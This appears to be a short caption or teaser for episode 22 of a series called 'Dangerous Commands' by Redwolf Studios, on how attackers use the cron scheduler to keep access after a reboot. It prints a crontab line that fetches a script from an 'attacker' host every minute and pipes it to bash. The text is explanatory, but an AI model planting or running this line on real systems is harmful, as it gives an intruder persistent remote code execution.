 EPISODE 22

PERSISTENCE THAT SURVIVES A REBOOT

* * * * * curl -s http://attacker/x.sh | bash

The scheduler was built for reliability. Attackers use it for exactly that.

Dangerous Commands : Redwolf Studios

1